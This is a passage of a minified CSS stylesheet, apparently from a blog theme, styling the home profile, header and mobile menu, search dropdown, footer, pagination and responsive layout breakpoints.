a:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.archive .tag-cloud-tags a sup{color:var(--global-font-secondary-color)}.home .home-profile{-webkit-transform:translateY(16vh);-moz-transform:translateY(16vh);-ms-transform:translateY(16vh);-o-transform:translateY(16vh);transform:translateY(16vh);padding:0 0 0.5rem;text-align:center}.home .home-profile .home-avatar{padding:0.5rem}.home .home-profile .home-avatar img{display:inline-block;width:8rem;height:auto;margin:0 auto;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05);box-shadow:0 0 0 0.3618em rgba(0,0,0,0.05);-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.home .home-profile .home-avatar img:hover{position:relative;-webkit-transform:translateY(-0.75rem);-moz-transform:translateY(-0.75rem);-ms-transform:translateY(-0.75rem);-o-transform:translateY(-0.75rem);transform:translateY(-0.75rem)}.home .home-profile .home-title{font-size:1.25rem;font-weight:bold;margin:0;padding:0.5rem}.home .home-profile .home-subtitle{font-size:1rem;font-weight:normal;margin:0;padding:0.5rem}.home .home-profile .links{padding:0.5rem;font-size:1.5rem}.home .home-profile .links a *{vertical-align:text-bottom}.home .home-profile .links img{height:1.5rem;padding:0 0.25rem}.home .home-profile .home-disclaimer{font-size:1rem;line-height:1.5rem;font-weight:normal;margin:0;padding:0.5rem;color:var(--global-font-secondary-color)}.home[posts] .home-profile{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);padding-top:2rem}.home[posts] .home-avatar img{width:6rem}.home[posts] .summary{padding-top:1rem;padding-bottom:0.8rem;color:var(--global-font-color);border-bottom:3px dashed var(--global-border-color)}.home[posts] .summary .featured-image-preview{width:100%;padding:30% 0 0;position:relative;margin:0.6rem auto;-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease}.home[posts] .summary .featured-image-preview img{position:absolute;width:100%;height:100%;left:0;top:0;object-fit:cover}.home[posts] .summary .featured-image-preview:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.home[posts] .summary .single-title{font-size:1.25rem;line-height:140%;margin:0.4rem 0}.home[posts] .summary .content{display:-moz-box;display:-webkit-box;display:box;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;margin-top:0.3rem;width:100%;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;overflow-wrap:break-word;color:var(--global-font-secondary-color)}.home[posts] .summary .content h2,.home[posts] .summary .content h3,.home[posts] .summary .content h4,.home[posts] .summary .content h5,.home[posts] .summary .content h6,.home[posts] .summary .content p{font-size:1rem;line-height:1.5;display:inline}.home[posts] .summary .content h2::after,.home[posts] .summary .content h3::after,.home[posts] .summary .content h4::after,.home[posts] .summary .content h5::after,.home[posts] .summary .content h6::after,.home[posts] .summary .content p::after{content:"\A";white-space:pre}.home[posts] .summary .content h2{font-size:1.125rem}.home[posts] .summary .content a,.home[posts] .summary .content a::before,.home[posts] .summary .content a::after{text-decoration:none;color:var(--single-link-color)}.dark .home[posts] .summary .content a,.dark .home[posts] .summary .content a::before,.dark .home[posts] .summary .content a::after{color:var(--global-link-color)}.home[posts] .summary .content a:active,.home[posts] .summary .content a:hover{color:var(--single-link-hover-color)}.dark .home[posts] .summary .content a:active,.dark .home[posts] .summary .content a:hover{color:var(--global-link-hover-color)}.home[posts] .summary .content b,.home[posts] .summary .content strong{color:var(--global-font-secondary-color)}.home[posts] .summary .post-footer{margin-top:0.4rem;display:flex;justify-content:space-between;align-items:center;font-size:0.875rem}.home[posts] .summary .post-footer a,.home[posts] .summary .post-footer a::before,.home[posts] .summary .post-footer a::after{text-decoration:none;color:var(--single-link-color)}.dark .home[posts] .summary .post-footer a,.dark .home[posts] .summary .post-footer a::before,.dark .home[posts] .summary .post-footer a::after{color:var(--single-link-color)}.home[posts] .summary .post-footer a:active,.home[posts] .summary .post-footer a:hover{color:var(--single-link-hover-color)}.dark .home[posts] .summary .post-footer a:active,.dark .home[posts] .summary .post-footer a:hover{color:var(--single-link-hover-color)}.home[posts] .summary .post-footer .post-tags{padding:0}.home[posts] .summary .post-footer .post-tags a,.home[posts] .summary .post-footer .post-tags a::before,.home[posts] .summary .post-footer .post-tags a::after{text-decoration:none;color:var(--global-link-color)}.dark .home[posts] .summary .post-footer .post-tags a,.dark .home[posts] .summary .post-footer .post-tags a::before,.dark .home[posts] .summary .post-footer .post-tags a::after{color:var(--global-link-color)}.home[posts] .summary .post-footer .post-tags a:active,.home[posts] .summary .post-footer .post-tags a:hover{color:var(--global-link-hover-color)}.dark .home[posts] .summary .post-footer .post-tags a:active,.dark .home[posts] .summary .post-footer .post-tags a:hover{color:var(--global-link-hover-color)}.introduction blockquote{display:block;border-left:0.25rem solid var(--blockquote-color);background-color:var(--blockquote-bg-color);padding:0.25rem 0.75rem;margin:1rem 0}header{width:100%;z-index:150;background-color:var(--header-background-color);-webkit-transition:box-shadow 0.3s ease;-moz-transition:box-shadow 0.3s ease;-o-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease}header:hover{-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,0.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,0.1)}.header-wrapper{display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;width:100%}.header-title{font-family:system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:bold;margin-right:0.5rem;min-width:10%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-flex:10;flex:10}.menu .menu-item{position:relative}.language-select{position:absolute;opacity:0;left:0;top:0;width:100%;height:100%}.language-select:hover{cursor:pointer}.color-theme-select{position:absolute;opacity:0;left:0;top:0;width:100%;height:100%}.color-theme-select:hover{cursor:pointer}.search{position:relative}.search input{color:transparent;box-sizing:border-box;height:2.5rem;width:2.5rem;-webkit-border-radius:.5rem;-moz-border-radius:.5rem;border-radius:.5rem;border:none;outline:none;background-color:var(--header-background-color);vertical-align:baseline !important;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease}.search input::-webkit-input-placeholder{color:rgba(0,0,0,0)}.search input:-moz-placeholder{color:rgba(0,0,0,0)}.search input::-moz-placeholder{color:rgba(0,0,0,0)}.search input:-ms-input-placeholder{color:rgba(0,0,0,0)}.search input::placeholder{color:rgba(0,0,0,0)}.search .search-button{margin:0;position:absolute;left:auto;right:1rem;text-align:center;top:-13pt;bottom:-13pt}.search .search-toggle{left:0.5rem;right:auto}.search .search-loading{display:none}.search .search-clear{display:none}.open .search input,.search.mobile input{color:var(--global-font-color);background-color:var(--search-background-color);padding:0 2rem 0 2rem}.open .search input::-webkit-input-placeholder,.search.mobile input::-webkit-input-placeholder{color:var(--global-font-secondary-color)}.open .search input:-moz-placeholder,.search.mobile input:-moz-placeholder{color:var(--global-font-secondary-color)}.open .search input::-moz-placeholder,.search.mobile input::-moz-placeholder{color:var(--global-font-secondary-color)}.open .search input:-ms-input-placeholder,.search.mobile input:-ms-input-placeholder{color:var(--global-font-secondary-color)}.open .search input::placeholder,.search.mobile input::placeholder{color:var(--global-font-secondary-color)}.open .search .search-button,.search.mobile .search-button{color:var(--global-font-secondary-color)}.open .search .search-clear:hover,.search.mobile .search-clear:hover{color:#ff6b6b}.open .search .search-toggle:hover,.search.mobile .search-toggle:hover{cursor:default}.theme-switch svg{-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}.theme-select svg{-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}#header-desktop{display:block;position:fixed;height:3.5rem;line-height:3.5rem}#header-desktop .header-wrapper{padding:0 2rem 0 10%}#header-desktop .header-wrapper .header-title{font-size:1.5rem}#header-desktop .header-wrapper .menu{overflow:hidden;white-space:nowrap}#header-desktop .header-wrapper .menu .menu-inner{float:right}#header-desktop .header-wrapper .menu .menu-item{margin:0 0.5rem}#header-desktop .header-wrapper .menu .menu-item.delimiter{border-left:1.5px solid var(--global-font-color);border-left-color:var(--header-delimiter)}#header-desktop .header-wrapper .menu .menu-item.language{margin-right:0}#header-desktop .header-wrapper .menu .menu-item.theme-select{margin-right:0}#header-desktop .header-wrapper .menu .menu-item.search{margin:0 -0.5rem 0 0}#header-desktop .header-wrapper .menu a.active{font-weight:900;color:var(--header-hover-color)}#header-desktop.open .header-wrapper .menu .menu-item.search{margin:0 0.25rem 0 0.5rem}#header-desktop.open .header-wrapper .menu .menu-item.search input{width:24rem}#header-mobile{display:none;position:fixed;height:3.5rem;line-height:3.5rem}#header-mobile .header-container{padding:0;margin:0}#header-mobile .header-container .header-wrapper{padding:0 1rem;font-size:1.125rem;-webkit-transition:margin-top 0.3s ease;-moz-transition:margin-top 0.3s ease;-o-transition:margin-top 0.3s ease;transition:margin-top 0.3s ease}#header-mobile .header-container .header-wrapper .header-title{font-size:1.5rem;max-width:80%}#header-mobile .header-container .header-wrapper .menu-toggle{line-height:4rem;cursor:pointer;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease}#header-mobile .header-container .header-wrapper .menu-toggle span{display:block;background:var(--global-font-color);width:1.5rem;height:2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}#header-mobile .header-container .header-wrapper .menu-toggle span:nth-child(1){margin-bottom:0.5rem}#header-mobile .header-container .header-wrapper .menu-toggle span:nth-child(3){margin-top:0.5rem}#header-mobile .header-container .header-wrapper .menu-toggle.active span:nth-child(1){-webkit-transform:rotate(45deg) translate(0.4rem, 0.5rem);-moz-transform:rotate(45deg) translate(0.4rem, 0.5rem);-ms-transform:rotate(45deg) translate(0.4rem, 0.5rem);-o-transform:rotate(45deg) translate(0.4rem, 0.5rem);transform:rotate(45deg) translate(0.4rem, 0.5rem)}#header-mobile .header-container .header-wrapper .menu-toggle.active span:nth-child(2){opacity:0}#header-mobile .header-container .header-wrapper .menu-toggle.active span:nth-child(3){-webkit-transform:rotate(-45deg) translate(0.4rem, -0.5rem);-moz-transform:rotate(-45deg) translate(0.4rem, -0.5rem);-ms-transform:rotate(-45deg) translate(0.4rem, -0.5rem);-o-transform:rotate(-45deg) translate(0.4rem, -0.5rem);transform:rotate(-45deg) translate(0.4rem, -0.5rem)}#header-mobile .header-container .menu{text-align:center;background:var(--header-background-color);border-top:2px solid var(--global-border-color);display:none;padding-top:0.5rem;-webkit-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1);box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1)}#header-mobile .header-container .menu .search-wrapper{display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.5rem 1rem;line-height:2.5rem}#header-mobile .header-container .menu .search{flex-grow:10}#header-mobile .header-container .menu .search .algolia-autocomplete,#header-mobile .header-container .menu .search input{width:100%}#header-mobile .header-container .menu .search-button{top:0}#header-mobile .header-container .menu .search-cancel{display:none;margin-left:0.75rem}#header-mobile .header-container .menu .menu-item{display:block;line-height:2.5rem}#header-mobile .header-container .menu.active{display:block}#header-mobile.open .header-wrapper{margin-top:-3.5rem}#header-mobile.open .menu{padding-top:0;border-top:none}#header-mobile.open .menu .menu-item{display:none}#header-mobile.open .menu .search-cancel{display:inline}.search-dropdown{position:fixed;z-index:200;top:3.5rem;-webkit-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1);box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.1)}.search-dropdown.desktop{right:2rem;width:30rem}.search-dropdown.mobile{right:0;width:100%}.search-dropdown .dropdown-menu{right:0 !important;background-color:var(--global-background-color)}.search-dropdown .dropdown-menu .suggestions{overflow-y:auto;max-height:calc(100vh - 3.5rem)}.search-dropdown .dropdown-menu .suggestions .suggestion{padding:0.75rem 1rem}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-title{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1rem;font-weight:bold;max-width:75%}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-title:hover{cursor:pointer}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-date{font-size:0.875rem;float:right;text-align:right;color:var(--global-font-secondary-color)}.search-dropdown .dropdown-menu .suggestions .suggestion .suggestion-context{line-height:1.25rem;display:-moz-box;display:-webkit-box;display:box;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;overflow-wrap:break-word;color:var(--global-font-secondary-color)}.search-dropdown .dropdown-menu .suggestions .suggestion em{font-style:normal;background-color:var(--selection-color)}.search-dropdown .dropdown-menu .suggestions .suggestion.cursor{background:var(--code-background-color-darken-5)}.search-dropdown .dropdown-menu .suggestions .suggestion:hover{cursor:default}.search-dropdown .dropdown-menu .search-empty{padding:1rem;text-align:center}.search-dropdown .dropdown-menu .search-empty .search-query{font-weight:bold;color:var(--search-empty-font-color)}.search-dropdown .dropdown-menu .search-footer{padding:0.5rem 1rem;float:right;font-size:0.8rem;color:var(--global-font-secondary-color)}.search-dropdown .dropdown-menu .search-footer a,.search-dropdown .dropdown-menu .search-footer a::before,.search-dropdown .dropdown-menu .search-footer a::after{text-decoration:none;color:var(--single-link-color)}.dark .search-dropdown .dropdown-menu .search-footer a,.dark .search-dropdown .dropdown-menu .search-footer a::before,.dark .search-dropdown .dropdown-menu .search-footer a::after{color:var(--single-link-color)}.search-dropdown .dropdown-menu .search-footer a:active,.search-dropdown .dropdown-menu .search-footer a:hover{color:var(--single-link-hover-color)}.dark .search-dropdown .dropdown-menu .search-footer a:active,.dark .search-dropdown .dropdown-menu .search-footer a:hover{color:var(--single-link-hover-color)}.search-dropdown .dropdown-menu .search-footer a{font-size:1rem}footer{height:fit-content;width:100%;text-align:center;line-height:1.25rem;padding:1rem 0}footer .footer-container{font-size:0.875rem}footer .footer-container .footer-line{width:100%}footer .footer-container .footer-line .icp-br{display:none}.blur footer{-webkit-filter:blur(1.5px);-moz-filter:blur(1.5px);-ms-filter:blur(1.5px);filter:blur(1.5px)}.pagination{display:flex;flex-direction:row;justify-content:center;list-style:none;white-space:nowrap;width:100%;padding:1rem 0 0}.pagination a{font-size:0.8rem;color:var(--global-font-secondary-color);letter-spacing:0.1rem;font-weight:700;padding:5px 5px;text-decoration:none;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s}.pagination li{padding-bottom:3px;margin:0 20px;box-sizing:border-box;position:relative;display:inline}.pagination li.disabled{display:none}.pagination li:hover a{color:var(--pagination-link-hover-color)}.pagination li:before,.pagination li:after{position:absolute;content:"";width:0;height:3px;background:var(--pagination-link-hover-color);-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;bottom:0px}.pagination li:before .active,.pagination li:after .active{width:100%}.pagination li:before{left:50%}.pagination li:after{right:50%}.pagination li:hover:before,.pagination li:hover:after{width:50%}.pagination li.active a{color:var(--pagination-link-hover-color)}.pagination li.active:before,.pagination li.active:after{width:60%}@media only screen and (max-width: 1440px){.page{width:56%}#toc-auto{left:78%;width:22%}}@media only screen and (max-width: 1200px){.page{width:52%}#toc-auto{left:76%;width:24%}#header-desktop .header-wrapper{padding-right:1rem}.search-dropdown.desktop{right:1rem}}@media only screen and (max-width: 1000px){#toc-auto{display:none}#toc-static{display:block}.page{width:80% !important;margin-left:auto !important;margin-right:auto !important}#header-desktop .header-wrapper{padding-left:1rem}}@media only screen and (max-width: 680px){#header-desktop{display:none}#header-mobile{display:block}body.blur{overflow:hidden}.page{width:100% !important;margin-left:auto !important;padding-top:3.5rem}.page .categories-card .card-item,.page .author-card .card-item,.page .series-card .card-item{width:100%}.copyright .copyright-line .icp-splitter{display:none}.copyright .copyright-line .icp-br{display:block}}.sponsor-custom img{height:200px;width:200px;display:inline}

/*# sourceMappingURL=style.min.css.map */